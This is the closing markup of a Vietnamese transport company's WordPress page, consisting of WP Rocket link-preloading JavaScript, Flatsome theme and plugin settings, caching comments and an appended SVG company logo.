var RocketPreloadLinksConfig = {"excludeUris":"\/chanh-xe-sai-gon-campuchia\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/trongtanvn.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://trongtanvn.com/wp-content/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page.js?ver=1.2.1" id="flatsome-instant-page-js"></script>
<script type="text/javascript" src="https://trongtanvn.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="fixedtoc-js-js-extra">
/* <![CDATA[ */
var fixedtocOption = {"showAdminbar":"","inOutEffect":"zoom","isNestedList":"1","isColExpList":"1","showColExpIcon":"1","isAccordionList":"","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"","scrollOffset":"0","fixedOffsetX":"10","fixedOffsetY":"0","fixedPosition":"middle-right","contentsFixedHeight":"0","inPost":"","contentsFloatInPost":"right","contentsWidthInPost":"1200","contentsHeightInPost":"0","contentsColexpInitMobile":"1","inWidget":"1","fixedWidget":"1","triggerBorder":"medium","contentsBorder":"thin","triggerSize":"50","isClickableHeader":"","debug":"1","postContentSelector":"#ftwp-postcontent","mobileMaxWidth":"768","disappearPoint":"content-bottom","smoothScroll":"1","scrollDuration":"500","fadeTriggerDuration":"5000","contentsColexpInit":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://trongtanvn.com/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.js?ver=1763488687" id="fixedtoc-js-js"></script>
<script type="text/javascript" src="https://trongtanvn.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.3"},"ajaxurl":"https:\/\/trongtanvn.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/trongtanvn.com\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1}};
/* ]]> */
</script>
<script type="text/javascript" src="https://trongtanvn.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://trongtanvn.com/wp-content/plugins/wp-rocket/assets/js/heartbeat.js?ver=3.20.1.2" id="heartbeat-js"></script>
			<script type="text/javascript" id="wpsp-script-frontend"></script>
			
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/trongtanvn.com\/wp-admin\/admin-ajax.php","nonce":"e96e594f17","url":"https:\/\/trongtanvn.com\/chuyen-van-phong-quan-2","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://trongtanvn.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- Thiết kế bởi https://cweb.vn || Vận hành bởi https://seio.vn.
--><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 7295 objects (378 KB) from Redis using PhpRedis (v6.0.2).
-->

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: image/svg+xml
request_url: https://trongtanvn.com/wp-content/uploads/2022/12/Logo-Van-Tai-Trong-Tan.svg
body_size: 935
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="743.7px" height="173.3px" viewBox="0 0 743.7 173.3" style="enable-background:new 0 0 743.7 173.3;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#0061B0;}
	.st1{fill-rule:evenodd;clip-rule:evenodd;fill:#0061B0;}
</style>
<path class="st0" d="M677.4,52.5h-31.6v86.6h32.9v-24.5l-7.2-11.4h2l23,35.9h33.2V52.5h-32.9v26.2l7.1,11.3H702L677.4,52.5z   M569.6,52.8L535,139.1c24.8,0,47.3,0,71.9,0l-10.6-28.8H580l9.5-25l19.8,53.7h35.3l-35.3-86.3H569.6z M498.3,139.1h32.7V83.4h19.7  V52.5h-72.2v30.9h19.7V139.1z M406.3,99.1h9.4v9.4h-12.5c-7,0-12.5-5.4-12.5-12.2c0-6.8,5.6-12.4,12.5-12.4c6.6,0,12,4.7,12.5,10.9  h34.8c0-26.3-21.4-43.9-47.3-43.9c-25.4,0-47.4,19.3-47.4,44c0,25.2,17.8,44.2,47.6,44.2h47V97h-44.1V99.1z M301.2,52.5h-31.6v86.6  h32.9v-24.5l-7.2-11.4h2l23,35.9h33.2V52.5h-32.9v26.2l7.1,11.3h-1.9L301.2,52.5z M205.9,95.9c0-6.8,5.6-12.4,12.5-12.4  c7,0,12.6,5.6,12.6,12.4c0,6.8-5.7,12.2-12.6,12.2C211.5,108.1,205.9,102.7,205.9,95.9z M218.5,141.6c26.7,0,48.3-20.5,48.3-45.7  c0-25.2-21.6-45.6-48.3-45.6c-26.7,0-48.4,20.4-48.4,45.6C170.1,121.1,191.9,141.6,218.5,141.6z M117.9,139.1V82.3h9.2  c3.7,0,7.3,2.5,7.5,6.5c0,2.4-2.4,5.6-6.8,5.6h-7.6v11.9l16,32.8h34.4l-17.3-31.2c9.9-3.2,14-12.6,14.2-21.7  c0.4-18.2-10.9-33.7-46.1-33.7H85.1v86.6H117.9z M29,139.1h32.7V83.4h19.7V52.5H9.2v30.9H29V139.1z"></path>
<rect x="206.5" y="145.2" class="st1" width="23.4" height="21"></rect>
<path class="st1" d="M559.1,49.8l58.6,0l0-2.1l-9.6,0l0-2.1c-10.2-0.2-17.8-6-18.8-6.9c-2.4,2.5-11.8,7.4-20.9,6.9l0,2l-9.3,0  L559.1,49.8z"></path>
<path class="st1" d="M592,35.6c17.9,13.6,33,0.9,33.3,0l0.3-24.3c0,0-1.5,0-1.5,0c-3,7.3-11.6,24-31.6,23.5L592,35.6"></path>
</svg>
